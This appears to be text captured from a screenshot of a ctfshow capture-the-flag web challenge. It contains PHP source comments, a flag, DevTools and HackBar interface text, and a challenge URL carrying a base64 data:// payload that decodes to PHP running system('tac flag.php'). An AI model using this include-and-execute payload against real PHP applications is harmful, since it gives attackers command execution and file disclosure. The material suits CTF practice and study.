 $flag="ctfshow{2733535d-72ec-4824-a3ac-91018a6404d1}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified Modified by:
Google Translate
h1xa # @Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://f75ef754-4042-4bdb-977b-340af63b4fb2.challenge.ctf.show/?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCJ0YWMgZmxhZy5waHAiKTs/Pg==